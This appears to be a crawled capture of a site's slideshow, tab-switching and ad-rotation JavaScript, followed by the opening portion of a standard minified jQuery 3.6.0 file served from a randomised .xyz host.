        const imageLinks18 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks19 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks20 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks21 = ["/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html"];
        const imageLinks22 = ["/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html"];
        const imageLinks23 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks24 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];
        const imageLinks25 = ["/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html"];
        const imageLinks26 = ["/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks27 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html"];
        const imageLinks28 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks29 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks30 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks31 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks32 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];

        const imageLinks33 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks34 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks35 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks36 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks37 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks38 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks39 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks40 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks41 = ["/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html"];
        const imageLinks42 = ["/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html"];
        const imageLinks43 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];
        const imageLinks44 = ["/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html"];
        const imageLinks45 = ["/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks46 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html"];
        const imageLinks47 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks48 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/jdh/tp/jdhzytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];



        // 获取上一次的图片和文字索引
        let currentIndex = parseInt(localStorage.getItem("currentIndex")) || 0;

        // 图片部分更新
        document.getElementById("slideshowImage1").src = images1[currentIndex];
        document.getElementById("imageLink1").href = imageLinks1[currentIndex];

        document.getElementById("slideshowImage2").src = images2[currentIndex];
        document.getElementById("imageLink2").href = imageLinks2[currentIndex];

        document.getElementById("slideshowImage3").src = images3[currentIndex];
        document.getElementById("imageLink3").href = imageLinks3[currentIndex];
		
        document.getElementById("slideshowImage4").src = images4[currentIndex];
        document.getElementById("imageLink4").href = imageLinks4[currentIndex];

        document.getElementById("slideshowImage5").src = images5[currentIndex];
        document.getElementById("imageLink5").href = imageLinks5[currentIndex];

        document.getElementById("slideshowImage6").src = images6[currentIndex];
        document.getElementById("imageLink6").href = imageLinks6[currentIndex];

        document.getElementById("slideshowImage7").src = images7[currentIndex];
        document.getElementById("imageLink7").href = imageLinks7[currentIndex];

        document.getElementById("slideshowImage8").src = images8[currentIndex];
        document.getElementById("imageLink8").href = imageLinks8[currentIndex];

        document.getElementById("slideshowImage9").src = images9[currentIndex];
        document.getElementById("imageLink9").href = imageLinks9[currentIndex];
		
        document.getElementById("slideshowImage10").src = images10[currentIndex];
        document.getElementById("imageLink10").href = imageLinks10[currentIndex];

        document.getElementById("slideshowImage11").src = images11[currentIndex];
        document.getElementById("imageLink11").href = imageLinks11[currentIndex];

        document.getElementById("slideshowImage12").src = images12[currentIndex];
        document.getElementById("imageLink12").href = imageLinks12[currentIndex];
		
        document.getElementById("slideshowImage13").src = images13[currentIndex];
        document.getElementById("imageLink13").href = imageLinks13[currentIndex];
		
        document.getElementById("slideshowImage14").src = images14[currentIndex];
        document.getElementById("imageLink14").href = imageLinks14[currentIndex];
		
        document.getElementById("slideshowImage15").src = images15[currentIndex];
        document.getElementById("imageLink15").href = imageLinks15[currentIndex];
		
        document.getElementById("slideshowImage16").src = images16[currentIndex];
        document.getElementById("imageLink16").href = imageLinks16[currentIndex];

        document.getElementById("slideshowImage17").src = images17[currentIndex];
        document.getElementById("imageLink17").href = imageLinks17[currentIndex];

        document.getElementById("slideshowImage18").src = images18[currentIndex];
        document.getElementById("imageLink18").href = imageLinks18[currentIndex];

        document.getElementById("slideshowImage19").src = images19[currentIndex];
        document.getElementById("imageLink19").href = imageLinks19[currentIndex];
		
        document.getElementById("slideshowImage20").src = images20[currentIndex];
        document.getElementById("imageLink20").href = imageLinks20[currentIndex];

        document.getElementById("slideshowImage21").src = images21[currentIndex];
        document.getElementById("imageLink21").href = imageLinks21[currentIndex];

        document.getElementById("slideshowImage22").src = images22[currentIndex];
        document.getElementById("imageLink22").href = imageLinks22[currentIndex];

        document.getElementById("slideshowImage23").src = images23[currentIndex];
        document.getElementById("imageLink23").href = imageLinks23[currentIndex];

        document.getElementById("slideshowImage24").src = images24[currentIndex];
        document.getElementById("imageLink24").href = imageLinks24[currentIndex];

        document.getElementById("slideshowImage25").src = images25[currentIndex];
        document.getElementById("imageLink25").href = imageLinks25[currentIndex];
		
        document.getElementById("slideshowImage26").src = images26[currentIndex];
        document.getElementById("imageLink26").href = imageLinks26[currentIndex];

        document.getElementById("slideshowImage27").src = images27[currentIndex];
        document.getElementById("imageLink27").href = imageLinks27[currentIndex];

        document.getElementById("slideshowImage28").src = images28[currentIndex];
        document.getElementById("imageLink28").href = imageLinks28[currentIndex];
		
        document.getElementById("slideshowImage29").src = images29[currentIndex];
        document.getElementById("imageLink29").href = imageLinks29[currentIndex];
		
        document.getElementById("slideshowImage30").src = images30[currentIndex];
        document.getElementById("imageLink30").href = imageLinks30[currentIndex];
		
        document.getElementById("slideshowImage31").src = images31[currentIndex];
        document.getElementById("imageLink31").href = imageLinks31[currentIndex];
		
        document.getElementById("slideshowImage32").src = images32[currentIndex];
        document.getElementById("imageLink32").href = imageLinks32[currentIndex];

        document.getElementById("slideshowImage33").src = images33[currentIndex];
        document.getElementById("imageLink33").href = imageLinks33[currentIndex];

        document.getElementById("slideshowImage34").src = images34[currentIndex];
        document.getElementById("imageLink34").href = imageLinks34[currentIndex];

        document.getElementById("slideshowImage35").src = images35[currentIndex];
        document.getElementById("imageLink35").href = imageLinks35[currentIndex];

        document.getElementById("slideshowImage36").src = images36[currentIndex];
        document.getElementById("imageLink36").href = imageLinks36[currentIndex];
		
        document.getElementById("slideshowImage37").src = images37[currentIndex];
        document.getElementById("imageLink37").href = imageLinks37[currentIndex];

        document.getElementById("slideshowImage38").src = images38[currentIndex];
        document.getElementById("imageLink38").href = imageLinks38[currentIndex];

        document.getElementById("slideshowImage39").src = images39[currentIndex];
        document.getElementById("imageLink39").href = imageLinks39[currentIndex];
		
        document.getElementById("slideshowImage40").src = images40[currentIndex];
        document.getElementById("imageLink40").href = imageLinks40[currentIndex];
		
        document.getElementById("slideshowImage41").src = images41[currentIndex];
        document.getElementById("imageLink41").href = imageLinks41[currentIndex];
		
        document.getElementById("slideshowImage42").src = images42[currentIndex];
        document.getElementById("imageLink42").href = imageLinks42[currentIndex];
		
        document.getElementById("slideshowImage43").src = images43[currentIndex];
        document.getElementById("imageLink43").href = imageLinks43[currentIndex];

        document.getElementById("slideshowImage44").src = images44[currentIndex];
        document.getElementById("imageLink44").href = imageLinks44[currentIndex];
		
        document.getElementById("slideshowImage45").src = images45[currentIndex];
        document.getElementById("imageLink45").href = imageLinks45[currentIndex];
		
        document.getElementById("slideshowImage46").src = images46[currentIndex];
        document.getElementById("imageLink46").href = imageLinks46[currentIndex];
		
        document.getElementById("slideshowImage47").src = images47[currentIndex];
        document.getElementById("imageLink47").href = imageLinks47[currentIndex];

        document.getElementById("slideshowImage48").src = images48[currentIndex];
        document.getElementById("imageLink48").href = imageLinks48[currentIndex];



        // 更新索引值，准备下一次显示
        currentIndex = (currentIndex + 1) % images1.length;  // 假设图片和文字数组长度相同

        // 将新索引存储到 localStorage
        localStorage.setItem("currentIndex", currentIndex);


function qie(element, index, group) {
    console.log('Tab clicked:', index, 'in group:', group); // 调试信息，确保点击事件被触发

    // 获取特定组内的所有选项卡
    var tabs = document.querySelectorAll('#' + group + ' #fxtab li');

    // 获取特定组内的所有图片
    var images = document.querySelectorAll('#' + group + ' .image-container img');

    // 移除所有选项卡的 active 类，并隐藏所有图片
    tabs.forEach(function(tab, i) {
        tab.classList.remove('active');  // 取消选中状态
        images[i].style.display = 'none';  // 隐藏图片
    });

    // 添加当前选项卡的 active 类并显示对应的图片
    element.classList.add('active');
    document.getElementById(group + '-image-' + index).style.display = 'block';

    console.log('Showing image:', group + '-image-' + index); // 调试信息，确保图片显示逻辑生效
}


function switchTab(tabIndex) {
    // 获取所有选项卡和 iframe
    var tabs = document.querySelectorAll('.tab-links li');
    var iframes = document.querySelectorAll('.iframe-container iframe');

    // 隐藏所有 iframe
    iframes.forEach(function(iframe) {
        iframe.style.display = 'none';
    });

    // 移除所有选项卡的 active 类
    tabs.forEach(function(tab) {
        tab.classList.remove('active');
    });

    // 显示当前选中的 iframe 并高亮选项卡
    iframes[tabIndex].style.display = 'block';
    tabs[tabIndex].classList.add('active');
}


window.addEventListener('DOMContentLoaded', function() {
    // 获取广告列表的父元素
    var adList = document.getElementById('ad-list');
    
    // 检查是否存在记录的下移次数
    var shiftCount = localStorage.getItem('adShiftCount');
    
    // 如果没有记录，则初始化为 0
    if (!shiftCount) {
        shiftCount = 0;
    } else {
        shiftCount = parseInt(shiftCount);
    }

    // 根据 shiftCount 移动广告
    for (var i = 0; i < shiftCount; i++) {
        var firstAd = adList.children[0];
        adList.appendChild(firstAd);  // 将第一个广告项移动到最后
    }

    // 更新 shiftCount 并存储回 localStorage
    shiftCount++;
    
    // 如果移位次数超过广告数量，重置为 0（重新循环）
    if (shiftCount >= adList.children.length) {
        shiftCount = 0;
    }

    localStorage.setItem('adShiftCount', shiftCount);

    // 广告顺序调整完成后显示广告列表
    document.getElementById('gg').style.display = 'block';
});


















--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/jquery.min.js
body_size: 35770
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!
function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	}: t(e)
} ("undefined" != typeof window ? window: this,
function(C, e) {
	"use strict";
	var t = [],
	r = Object.getPrototypeOf,
	s = t.slice,
	g = t.flat ?
	function(e) {
		return t.flat.call(e)
	}: function(e) {
		return t.concat.apply([], e)
	},
	u = t.push,
	i = t.indexOf,
	n = {},
	o = n.toString,
	v = n.hasOwnProperty,
	a = v.toString,
	l = a.call(Object),
	y = {},
	m = function(e) {
		return "function" == typeof e && "number" != typeof e.nodeType && "function" != typeof e.item
	},
	x = function(e) {
		return null != e && e === e.window
	},
	E = C.document,
	c = {
		type: !0,
		src: !0,
		nonce: !0,
		noModule: !0
	};
	function b(e, t, n) {
		var r, i, o = (n = n || E).createElement("script");
		if (o.text = e, t) for (r in c)(i = t[r] || t.getAttribute && t.getAttribute(r)) && o.setAttribute(r, i);
		n.head.appendChild(o).parentNode.removeChild(o)
	}
	function w(e) {
		return null == e ? e + "": "object" == typeof e || "function" == typeof e ? n[o.call(e)] || "object": typeof e
	}
	var f = "3.6.0",
	S = function(e, t) {
		return new S.fn.init(e, t)
	};
	function p(e) {
		var t = !!e && "length" in e && e.length,
		n = w(e);
		return ! m(e) && !x(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
	}
	S.fn = S.prototype = {
		jquery: f,
		constructor: S,
		length: 0,
		toArray: function() {
			return s.call(this)
		},
		get: function(e) {
			return null == e ? s.call(this) : e < 0 ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = S.merge(this.constructor(), e);
			return t.prevObject = this,
			t
		},
		each: function(e) {
			return S.each(this, e)
		},
		map: function(n) {
			return this.pushStack(S.map(this,
			function(e, t) {
				return n.call(e, t, e)
			}))
		},
		slice: function() {
			return this.pushStack(s.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq( - 1)
		},
		even: function() {
			return this.pushStack(S.grep(this,
			function(e, t) {
				return (t + 1) % 2
			}))
		},
		odd: function() {
			return this.pushStack(S.grep(this,
			function(e, t) {
				return t % 2
			}))
		},
		eq: function(e) {
			var t = this.length,
			n = +e + (e < 0 ? t: 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: u,
		sort: t.sort,
		splice: t.splice
	},
	S.extend = S.fn.extend = function() {
		var e, t, n, r, i, o, a = arguments[0] || {},
		s = 1,
		u = arguments.length,
		l = !1;
		for ("boolean" == typeof a && (l = a, a = arguments[s] || {},
		s++), "object" == typeof a || m(a) || (a = {}), s === u && (a = this, s--); s < u; s++) if (null != (e = arguments[s])) for (t in e) r = e[t],
		"__proto__" !== t && a !== r && (l && r && (S.isPlainObject(r) || (i = Array.isArray(r))) ? (n = a[t], o = i && !Array.isArray(n) ? [] : i || S.isPlainObject(n) ? n: {},
		i = !1, a[t] = S.extend(l, o, r)) : void 0 !== r && (a[t] = r));
		return a
	},
	S.extend({
		expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isPlainObject: function(e) {
			var t, n;
			return ! (!e || "[object Object]" !== o.call(e)) && (!(t = r(e)) || "function" == typeof(n = v.call(t, "constructor") && t.constructor) && a.call(n) === l)
		},
		isEmptyObject: function(e) {
			var t;
			for (t in e) return ! 1;
			return ! 0
		},
		globalEval: function(e, t, n) {
			b(e, {
				nonce: t && t.nonce
			},
			n)
		},
		each: function(e, t) {
			var n, r = 0;
			if (p(e)) {
				for (n = e.length; r < n; r++) if (!1 === t.call(e[r], r, e[r])) break
			} else for (r in e) if (!1 === t.call(e[r], r, e[r])) break;
			return e
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (p(Object(e)) ? S.merge(n, "string" == typeof e ? [e] : e) : u.call(n, e)),
			n
		},
		inArray: function(e, t, n) {
			return null == t ? -1 : i.call(t, e, n)
		},
		merge: function(e, t) {
			for (var n = +t.length,
			r = 0,
			i = e.length; r < n; r++) e[i++] = t[r];
			return e.length = i,
			e
		},
		grep: function(e, t, n) {
			for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) ! t(e[i], i) !== a && r.push(e[i]);
			return r
		},
		map: function(e, t, n) {
			var r, i, o = 0,
			a = [];
			if (p(e)) for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
			else for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
			return g(a)
		},
		guid: 1,
		support: y
	}),
	"function" == typeof Symbol && (S.fn[Symbol.iterator] = t[Symbol.iterator]),
	S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
	function(e, t) {
		n["[object " + t + "]"] = t.toLowerCase()
	});
	var d = function(n) {
		var e, d, b, o, i, h, f, g, w, u, l, T, C, a, E, v, s, c, y, S = "sizzle" + 1 * new Date,
		p = n.document,
		k = 0,
		r = 0,
		m = ue(),
		x = ue(),
		A = ue(),
		N = ue(),
		j = function(e, t) {
			return e === t && (l = !0),
			0
		},
		D = {}.hasOwnProperty,
		t = [],
		q = t.pop,
		L = t.push,
		H = t.push,
		O = t.slice,
		P = function(e, t) {
			for (var n = 0,
			r = e.length; n < r; n++) if (e[n] === t) return n;
			return - 1
		},
		R = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
		M = "[\\x20\\t\\r\\n\\f]",
		I = "(?:\\\\[\\da-fA-F]{1,6}" + M + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
		W = "\\[" + M + "*(" + I + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + I + "))|)" + M + "*\\]",
		F = ":(" + I + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)",
		B = new RegExp(M + "+", "g"),
		$ = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
		_ = new RegExp("^" + M + "*," + M + "*"),
		z = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
		U = new RegExp(M + "|>"),
		X = new RegExp(F),
		V = new RegExp("^" + I + "$"),
		G = {
			ID: new RegExp("^#(" + I + ")"),
			CLASS: new RegExp("^\\.(" + I + ")"),
			TAG: new RegExp("^(" + I + "|[*])"),
			ATTR: new RegExp("^" + W),
			PSEUDO: new RegExp("^" + F),
			CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
			bool: new RegExp("^(?:" + R + ")$", "i"),
			needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i")
		},
